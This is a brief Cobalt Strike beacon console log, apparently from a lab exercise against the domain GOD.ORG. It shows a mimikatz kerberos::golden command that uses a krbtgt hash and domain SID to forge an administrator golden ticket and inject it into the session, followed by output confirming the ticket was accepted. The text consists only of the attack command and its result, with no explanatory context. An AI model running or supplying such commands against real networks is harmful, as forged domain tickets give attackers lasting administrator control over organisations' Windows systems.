 beacon> mimikatz kerberos::golden /user:admin /domain:GOD.ORG /sid:S-1-5-21-2952760202-1353902439-2381784089-1000 /krbtgt:
58e91a5ac358d86513ab224312314061 /endin:480 /renewmax:10080 /ptt
[*] Tasked beacon to run mimikatz's kerberos::golden /user:admin /domain:GOD.ORG /sid:S-1-5-21-2952760202-1353902439-2381784089-1000 /krbtgt:
58e91a5ac358d86513ab224312314061 /endin:480 /renewmax:10080 /ptt command
[+] host called home, sent: 750666 bytes
[+] received output:
User      : admin
Domain    : GOD.ORG (GOD)
SID       : S-1-5-21-2952760202-1353902439-2381784089-1000
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 58e91a5ac358d86513ab224312314061 - rc4_hmac_nt
Lifetime  : 2025/5/10 19:06:08 ; 2025/5/11 3:06:08 ; 2025/5/17 19:06:08
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'admin @ GOD.ORG' successfully submitted for current session